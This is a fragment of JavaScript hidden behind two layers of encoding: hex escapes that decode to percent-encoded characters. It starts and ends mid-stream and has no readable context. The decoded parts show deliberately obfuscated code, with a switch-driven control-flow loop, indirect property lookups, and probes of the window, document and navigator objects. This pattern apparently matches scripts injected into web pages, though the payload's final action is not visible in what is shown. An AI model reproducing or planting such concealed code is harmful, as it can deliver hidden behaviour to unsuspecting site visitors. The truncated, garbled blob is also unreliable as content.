41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x33\x46\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x36\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x43\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x35\x37\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x36\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x34\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x32\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x32\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x33\x44\x25\x